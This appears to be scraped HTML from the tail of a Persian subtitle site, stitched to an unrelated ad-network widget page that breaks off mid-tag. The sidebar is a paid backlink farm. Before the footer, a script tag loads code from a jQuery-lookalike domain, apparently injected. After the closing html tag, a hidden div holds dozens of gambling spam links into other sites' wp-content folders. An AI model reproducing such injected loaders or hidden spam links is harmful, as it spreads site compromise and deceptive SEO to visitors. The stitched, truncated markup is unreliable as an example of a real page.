<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1497" class="Wdgt widget_block widget_text">
<p><a href="https://hosseinsayyad.com/%D8%A8%D9%87%D8%AA%D8%B1%DB%8C%D9%86-%D9%88%DA%A9%DB%8C%D9%84-%DA%A9%DB%8C%D9%81%D8%B1%DB%8C-%DA%A9%D8%B1%D8%AC/">وکیل کیفری کرج</a></p>
</div><div id="block-1498" class="Wdgt widget_block widget_text">
<p><a href="https://matchino.app">رزرو زمین پدل</a></p>
</div><div id="block-1490" class="Wdgt widget_block widget_text">
<p><a href="https://tahviehaseman.com/shop/product-category/industrial-air-handling-unit/%D9%87%D9%88%D8%A7%D8%B3%D8%A7%D8%B2-%D9%87%D8%A7%DB%8C%DA%98%D9%86%DB%8C%DA%A9/">قیمت هواساز هایژنیک</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1464" class="Wdgt widget_block widget_text">
<p><a href="https://mavigoldgallery.com/">خرید طلا زنانه</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p><a href="https://hotelato.ir/gds/fa/page/flight">خرید بلیط هواپیما</a></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-1365" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1359" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1357" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1248" class="Wdgt widget_block widget_text">
<p><a href="https://www.followeryab.com">خرید فالوور واقعی اینستاگرام</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-977" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>                </div>
            </div>
        </div>
    </div>

<script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"4f887d0564","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-malaysia/">slot server malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-china/">slot server china</a> <a href="https://pakteahouse.net/assets/slot-server-hongkong/">slot server hongkong</a> <a href="https://pakteahouse.net/assets/slot-server-jepang/">slot server jepang</a> <a href="https://pakteahouse.net/assets/slot-server-kamboja/">slot server kamboja</a> <a href="https://pakteahouse.net/assets/slot-server-korea/">slot server korea</a> <a href="https://pakteahouse.net/assets/slot-server-malaysia/">slot server malaysia</a> <a href="https://pakteahouse.net/assets/slot-server-myanmar/">slot server myanmar</a> <a href="https://pakteahouse.net/assets/slot-server-prancis/">slot server prancis</a> <a href="https://pakteahouse.net/assets/slot-server-rusia/">slot server rusia</a> <a href="https://pakteahouse.net/assets/slot-server-thailand/">slot server thailand</a> 
</div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bmfads.com/app/display/index.php?page=query/items/&aduid=13585&pid=5977&width=300&height=250&displaytype=4&native=0&device_type=large_dev_adblock&block_id=0&responsive=0&adcode_count=1&adSectionWidth=300&page_data=83e099a4712c0552e50d36e92d6930b7&time=1769694428&deliver=blue-subtitle.com&search_keywords=&page_referrer=aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS90YWcvJUQ5JTg1JUQ4JUIxJUQ4JUFDJUQ4JUI5LSVEOCVBRiVEOCVBNyVEOSU4NiVEOSU4NCVEOSU4OCVEOCVBRi0lRDglQjIlREIlOEMlRDglQjElRDklODYlRDklODglREIlOEMlRDglQjMtJUQ5JTgxJUQ4JUE3JUQ4JUIxJUQ4JUIzJURCJThDLSVEOSU4MSVEQiU4QyVEOSU4NCVEOSU4NS11bnNpbGVuY2VkLTIwMjEv&page_title=%D9%85%D8%B1%D8%AC%D8%B9%20%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF%20%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3%20%D9%81%D8%A7%D8%B1%D8%B3%DB%8C%20%D9%81%DB%8C%D9%84%D9%85%20Unsilenced%202021%20Archives%20-%20%D8%A8%D9%84%D9%88%20%D8%B3%D8%A7%D8%A8%D8%AA%D8%A7%DB%8C%D8%AA%D9%84&meta_description=
body_size: 20648
content:
<html>
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, height=device-height" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="noindex,nofollow" />

<script data-cfasync="false" type="text/javascript" src="js/jquery.min.js"></script>
<title></title>
<style type="text/css">

body
{
	padding : 0;
	margin  : 0;
}

a
{
	outline : none;
}

.advertise-here {
	width               : 300;
	height              : 250;
	border 				: 1px solid #bdbfc1;
	text-align 			: center;
	display 			: table-cell;
	vertical-align 		: middle;
	background-color 	: #ffd700;
}

.advertise-here a {
	text-decoration 	: none;
	color 				: #ffffff;
	background-color 	: #0000ff;
	padding 			: 5px;
}




.dummybutton
{
	box-sizing: border-box !important;
	white-space: nowrap;
	border-radius: 2px;
}

.dummyprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.dummyofferprice
{
	vertical-align: middle;
	white-space: nowrap;
}

.display-outer-style
{
   width:300px;
   height:250px;
   border:1px solid;
   
   box-sizing: border-box !important;
   overflow: hidden;
   }


.slidesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	position: relative;
	overflow: hidden;
}

.slidesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}


.headlinesection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	white-space:nowrap;
}

.headlinesection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.logosection-style
{
	text-align: center;
	float: left;
	box-sizing: border-box !important;
}

.logosection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.singleadsection-style
{
	border:1px solid;

	
	text-align: center;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.singleadsection-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideinner-style
{
	box-sizing: border-box !important;
	left: 0px;
	position: relative;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}

.slideblock-style
{
	float: left;
	box-sizing: border-box !important;
	vertical-align: middle;
}

.slideblock-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
}

.slideblockinner-style
{
	display: inline-block;
	vertical-align: middle;
}

.slideleft-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	left: 0px;
	z-index: 1000;
}

.slideleft-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideright-style
{
	height: 100%;
	box-sizing: border-box !important;
	position: absolute;
	right: 0px;
	z-index: 1000;
}

.slideright-style::before
{
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}

.slideleftinner-style,.sliderightinner-style
{
	padding: 0px 1px 1px 2px;
	cursor: pointer !important;
	border:1px solid;
	border-radius: 5px;
	font-weight: bold;
	font-size: 14px;
}


.slideinnerholder-style
{
	height: 100%;
	float: left;
	box-sizing: border-box !important;
	overflow: hidden;
}

.slideleftinner-style
{
	display: none;
}

.preview-display-style
{
	width: 100%;
	height: 100%;
	text-align: left;
	box-sizing: border-box !important;
}

.ecommerceurl a:link,.ecommerceurl a:visited,.ecommerceurl a:hover,.ecommerceurl a:active,.ecommerceurl a:focus
{
	white-space:nowrap;
}


.span-button-preview
{
	border-radius: 2px;
}

.display-style-right
{
	text-align: right;
}

</style>

</head>
<body>

<div class="ad-display-section" id="ad-display-section-13585">

						    	<div style="display: none;width: 0px;">
									<a href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/d4844049da861f64b4e5c887451a6123/c81e728d9d4c2f636f067f89cc14862c/0/0" target="_blank">
																		1,500➕ Advertising Networks																		</a>
						    	</div>
						    
			
			
			
			
			<div id="creditIconDiv" class="creditTextFirst" onMouseOver="AdmarketCreditLoad();"><img src="https://bmfads.com/upload/credit/1-icon-1616789317.png" /></div><div id="creditDiv" class="creditTextSecond" style="display:none;" onMouseOut="AdmarketCreditDisable();" ><a target="_blank"  href="https://bmfads.com/?rid=5977">Ads by BMFAds.com</a></div><div class="content-box-section" id="content-box-section-632" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/d4844049da861f64b4e5c887451a6123/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>1,500➕ Advertising Networks</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/d4844049da861f64b4e5c887451a6123/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>List of the best advertising networks in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/d4844049da861f64b4e5c887451a6123/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/632/0/13585/7904/d4844049da861f64b4e5c887451a6123/0658bfd60d786fae92429ed570ac0c19/0/0/aHR0cHM6Ly90LmNvL1pla3U3SlV0cXQ=">REGISTER</a></div></div></div></div><div class="content-box-section" id="content-box-section-892" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13585/7904/d4844049da861f64b4e5c887451a6123/4420ce8839de5752e2e3c2ec520c5022/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU="><p>$1,234.56 Per Day</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13585/7904/d4844049da861f64b4e5c887451a6123/4420ce8839de5752e2e3c2ec520c5022/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU="><p>Making money by Trading Stocks, Binary Options, ROBOTS.</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13585/7904/d4844049da861f64b4e5c887451a6123/4420ce8839de5752e2e3c2ec520c5022/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU="><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/892/0/13585/7904/d4844049da861f64b4e5c887451a6123/4420ce8839de5752e2e3c2ec520c5022/0/0/aHR0cHM6Ly90LmNvL0xkYjJCRHk3SjU=">BONUS</a></div></div></div></div><div class="content-box-section" id="content-box-section-631" style="display: none;"><div class="contentDivOuter" style="  width : 298px;height : 248px;"><div class="ad-layout-content" style="float:left;overflow:hidden; width : 298px;height : 198px;"><div class="ad-layout-content-inner"><div class="ad-layout-title" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d4844049da861f64b4e5c887451a6123/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>1,200➕ E-currency Exchanges</p></a></div><div class="ad-layout-description" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d4844049da861f64b4e5c887451a6123/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>List of the best E-currency Exchanges in the world...</p></a></div><div class="ad-layout-url" style="width : 100%;"><a target="_blank" href="//bmfads.com/app/track/index.php?page=action/validate/631/0/13585/7904/d4844049da861f64b4e5c887451a6123/ac3d96006282499716c5799e136e9a27/0/0/aHR0cHM6Ly93d3cuYmVlcm1vbmV5Zm9ydW0uY29tL2ZvcnVtcy9lLWN1cnJlbmN5LWV4Y2hhbmdlLXJldmlld3MuNjkv"><p>BeerMoneyForum.com</p></a></div></div></div><div class="ad-layout-button" style="width : 100%;height : 50px;"><div class="CTAButton"><a target="_blank" 